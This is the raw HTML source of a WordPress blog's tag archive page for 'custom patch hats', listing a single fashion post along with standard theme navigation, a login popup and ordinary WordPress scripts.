                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<i class="rbi rbi-search wnav-icon"></i>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://backupmypics.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				    <div class="logo-wrap is-text-logo site-branding">
		            <p class="logo-title h1">
                <a href="https://backupmypics.com/" title="Backup My Pics">Backup My Pics</a>
            </p>
		            <p class="site-description is-hidden">Backup My Pics Makes Everything Better.</p>
		        </div>            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a>
			        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
                    <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://backupmypics.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://backupmypics.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://backupmypics.com/category/business/"><span>Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://backupmypics.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2095"><a href="https://backupmypics.com/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://backupmypics.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://backupmypics.com/wp-login.php?redirect_to=https%3A%2F%2Fbackupmypics.com%2Ftag%2Fcustom-patch-hats" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">		<header class="archive-header is-archive-page is-pattern pattern-dot">

			<div class="rb-container edge-padding archive-header-content">
				            <aside class="breadcrumb-wrap breadcrumb-navxt archive-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Backup My Pics." href="https://backupmypics.com" class="home" ><span property="name">Backup My Pics</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://backupmypics.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">custom patch hats</span><meta property="url" content="https://backupmypics.com/tag/custom-patch-hats/"><meta property="position" content="3"></span></div>
            </aside>
						<h1 class="archive-title">Tag: <span>custom patch hats</span></h1>
							</div>
		</header>
			<div class="blog-wrap without-sidebar">
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="blog-content">
												<div id="uid_archive_283" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1 ecat-size-big"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="2716">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/beyond-the-brim-the-resurgence-of-style-with-custom-patch-hats/" title="Beyond the Brim: The Resurgence of Style with Custom Patch Hats">
			<img loading="lazy" width="420" height="280" src="https://backupmypics.com/wp-content/uploads/2024/01/istockphoto-564586878-612x612-1-420x280.jpg" class="featured-img wp-post-image" alt="custom patch hats" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://backupmypics.com/beyond-the-brim-the-resurgence-of-style-with-custom-patch-hats/" rel="bookmark">Beyond the Brim: The Resurgence of Style with Custom Patch Hats</a></h3><p class="entry-summary mobile-hide">In the ever-evolving world of fashion, where individuality and self-expression reign supreme,<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/blogadmin/"><img alt='Kirk Day' src='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/blogadmin/">Kirk Day</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-01-27T06:20:45+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	</div></div>					</div>
									</div>
			</div>
		</div>
	</div>
        <footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="bottom-footer-section">
				                    <div class="footer-social-list">
                        <span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a>                    </div>
				            </div>
		            </div>
        </div>
	</div></footer>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://backupmypics.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://backupmypics.com/tag/custom-patch-hats" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://backupmypics.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://backupmypics.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://backupmypics.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.0" id="foxiz-core-js"></script>
<script src="https://backupmypics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://backupmypics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://backupmypics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/backupmypics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://backupmypics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://backupmypics.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"43"};
var uid_archive_283 = {"uuid":"uid_archive_283","name":"grid_1","posts_per_page":"10","pagination":"number","entry_category":"bg-1,big","entry_meta":["avatar","author","date"],"review":"1","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","hide_excerpt":"1","paged":"1","page_max":"1"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://backupmypics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://backupmypics.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>